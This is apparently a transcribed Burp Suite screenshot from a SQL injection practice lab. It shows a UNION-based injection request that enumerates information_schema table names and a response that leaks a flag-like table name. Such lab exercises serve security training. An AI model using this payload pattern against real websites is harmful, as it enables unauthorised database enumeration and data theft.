 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 GET /Pass-01/index.php?id=
1*4%20union%20select%201,(select%20table_name%20from%20information_schema
.tables%20where%20table_schema=0x6572726f72%20limit%200,1),3--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Render \n Actions
<li>
<h3>
查询结果:
</h3>
</li>
<li>
63
64 <font size="5" color="#99FF00">
Your Login name:error_flag<br>
Your Password:3
</font>
<li>
65 </ol>
66 </div>
67
68 </div>
69 <div id="footer">
70 <center>
Your Login name:
1 match